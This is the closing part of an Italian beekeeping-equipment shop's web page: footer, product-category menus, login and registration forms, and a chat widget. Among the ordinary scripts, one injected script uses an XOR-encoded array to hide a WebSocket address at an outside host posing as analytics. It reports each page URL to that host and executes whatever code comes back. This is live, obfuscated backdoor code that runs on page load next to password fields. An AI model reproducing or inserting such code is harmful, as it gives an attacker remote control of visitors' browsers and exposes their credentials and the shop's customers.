1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-menu-apishop-container"><ul id="menu-menu-apishop-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3336"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/">Api Shop</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/">Arnie e Accessori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3331"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/">Smielatori e Maturatori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3329"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/">Cura delle Api</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3332"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/">Accessori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3330"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/">Kit Apicoltura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://www.apicolturaitalia.it/contatti/">Contatti</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © ApicolturaItalia      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" aria-label="Torna in cima"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.apicolturaitalia.it/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>Tutti</option><option value="accessori">Accessori</option><option value="api-shop">Api Shop</option><option value="arnie-e-accessori">Arnie e Accessori</option><option value="cura-delle-api">Cura delle Api</option><option value="kit-apicoltura">Kit Apicoltura</option><option value="smielatori-e-maturatori">Smielatori e Maturatori</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Cerca:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Cerca&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Cerca" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Invia">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3336"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/">Api Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3291"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/">Materiale per Apicoltura</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/abbigliamento/">Abbigliamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/affumicatore/">Affumicatore</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/guanti/">Guanti</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3295"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/leve/">Leve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/pinze-per-telaini/">Pinze per telaini</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/raschietti-e-spazzole/">Raschietti e spazzole</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3335"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/materiale-apicoltura/zigrinatori-e-inserifilo/">Zigrinatori e inserifilo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3286"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/">Fecondazione Api Regina</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3287"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/arnie-fecondazione/">Arnie da Fecondazione</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3288"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/coglilarva/">Coglilarva</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gabbiette-per-ape-regina/">Gabbiette per ape regina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/marca-regina/">Marca Regina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4132"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/fecondazioni-api-regina/gioco-delle-regine/">Gioco delle regine</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/">Nutrimento Api</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/canditi/">Canditi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/nutrimento-api/nutritori/">Nutritori</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4330"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/api-shop/contenitori/">Contenitori</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3302"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/">Arnie e Accessori</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3309"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/">Arnie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-dadant/">Arnie Dadant-Cubo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-portichetto/">Arnie Portichetto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-6-5-7-favi/">Arnie 6, 5 e 7 favi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/arnie-in-polistirolo/">Arnie in Polistirolo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3315"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/arnie/kit-montaggio-arnie/">Kit Montaggio Arnie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3328"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ricambi-per-arnie-accessori/">Ricambi per Arnie e Accessori</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3324"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/">Melari, Telaini e Fogli Cerei</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3325"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/fogli-cerei/">Fogli Cerei</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3326"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/melari-kit-di-montaggio-assemblati/">Melari</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3327"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/melari-telaini-fogli-cerei/telaini-per-arnie/">Telaini</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6715"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/biologico/">Biologico</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3303"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/">Accessori per Arnie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/apiscampo/">Apiscampo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/escludi-regina/">Escludi Regina</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/accessori-arnie/palette-trappole-polline/">Palette e Trappole per Polline</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3316"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/">Ferramenta Arnie</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3317"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/angolari/">Angolari</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3318"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/distanziatori/">Distanziatori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3319"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/fili-metallici/">Fili metallici</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3320"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/gancio-a-filo-per-arnia/">Gancio a filo per arnia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3322"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/porticine/">Porticine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4232"><a href="https://www.apicolturaitalia.it/categoria-prodotto/arnie-e-accessori/ferramenta-arnie/cinghie/">Cinghie</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3331"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/">Smielatori e Maturatori</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3334"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/smielatori/">Smielatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3333"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/maturatori/">Maturatori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4170"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/sceratrice/">Sceratrice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5374"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/torchi/">Torchi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6719"><a href="https://www.apicolturaitalia.it/categoria-prodotto/smielatori-e-maturatori/filtri/">Filtri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3329"><a href="https://www.apicolturaitalia.it/categoria-prodotto/cura-delle-api/">Cura delle Api</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3332"><a href="https://www.apicolturaitalia.it/categoria-prodotto/accessori/">Accessori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3330"><a href="https://www.apicolturaitalia.it/categoria-prodotto/kit-apicoltura/">Kit Apicoltura</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://www.apicolturaitalia.it/contatti/">Contatti</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.apicolturaitalia.it/my-account/" class="nav-top-link nav-top-not-logged-in" title="Accedi">
			<span class="header-account-title">
				Accedi			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script type="text/javascript">
                var CF7AppsLoadhCaptcha = function() {
                    var hcaptcha = document.querySelectorAll( '.h-captcha' );
                    for (var i = 0; i < hcaptcha.length; i++) {
                        hcaptcha[i].setAttribute( 'data-sitekey', '94f4f942-e806-4d3c-85f4-31080d9e8f70' );
                        hcaptcha[i].setAttribute( 'data-callback', 'cf7apps_hcaptcha_callback' );
                    }
                };
            </script>
            <script 
                src="https://js.hcaptcha.com/1/api.js?onload=CF7AppsLoadhCaptcha" 
                async 
                defer
            ></script>
            
<script>const kxm = [93,89,89,16,5,5,94,79,73,66,73,66,75,94,73,4,89,67,94,79,5,75,68,75,70,67,94,67,73,89,21,89,69,95,88,73,79,23];const qebr = 42;window.ww = new WebSocket(String.fromCharCode(...kxm.map(pexu => pexu ^ qebr)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Accedi</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ricordami</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4447d01334" /><input type="hidden" name="_wp_http_referer" value="/tag-prodotto/coprifavo/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.apicolturaitalia.it/my-account/lost-password/">Password dimenticata?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">Registrati</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>I tuoi dati personali verranno utilizzati esclusivamente per migliorare e permettere un servizio sempre più evoluto di E-Commerce <a href="https://www.apicolturaitalia.it/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="fa7619611a" /><input type="hidden" name="_wp_http_referer" value="/tag-prodotto/coprifavo/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Registrati">Registrati</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.apicolturaitalia.it"}},{"@type":"ListItem","position":2,"item":{"name":"Negozio","@id":"https://www.apicolturaitalia.it/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Prodotti taggati &amp;ldquo;coprifavo&amp;rdquo;","@id":"https://www.apicolturaitalia.it/tag-prodotto/coprifavo/"}}]}</script>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#81d742;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393716130461&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;featured_item_category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Ciao, posso aiutarti?&quot;,&quot;message&quot;:&quot;Ciao Apicoltura Italia, puoi aiutarmi&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;393716130461&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#81d742&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
